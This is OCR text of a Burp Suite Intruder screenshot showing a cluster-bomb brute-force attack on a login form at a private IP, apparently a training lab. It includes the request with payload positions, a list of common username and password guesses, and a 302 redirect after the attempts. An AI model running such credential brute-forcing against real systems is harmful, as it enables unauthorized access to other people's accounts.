 1 2 3 2 cpu mem swap net 1h 49m Net 43.73 GB 10.17.88.193 14:58
Burp Suite Community Edition v2023.10.3.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
2 × +
Positions Payloads Resource pool Settings
? Choose an attack type
Start attack
Attack type: Cluster bomb
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://10.10.66.156
Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 POST /login HTTP/1.1
2 Host: 10.10.66.156
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 32
9 Origin: http://10.10.66.156
10 Connection: close
11 Referer: http://10.10.66.156/
12 Upgrade-Insecure-Requests: 1
13
14 username=§admin§&password=§password§
6. Intruder attack of http://10.10.66.156 - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload 1 Payload 2 Status code Error Timeout Length Comment
87 admin 12345 302 260
0 302 314
1 root 123456 302 314
2 admin 123456 302 314
3 test 123456 302 314
4 guest 123456 302 314
5 info 123456 302 314
6 adm 123456 302 314
7 mysql 123456 302 314
8 user 123456 302 314
Request Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 302 Found
2 X-Powered-By: Express
3 Location: /tracker
4 Vary: Accept
5 Content-Type: text/html; charset=utf-8
6 Content-Length: 60
7 Date: Sun, 03 Dec 2023 09:27:53 GMT
8 Connection: keep-alive
9
10 <p>
Found. Redirecting to <a href="/tracker">
/tracker
</a>
</p>
? Search 0 highlights
138 of 8500
? Search 2 highlights
Clear
2 payload positions
Length: 506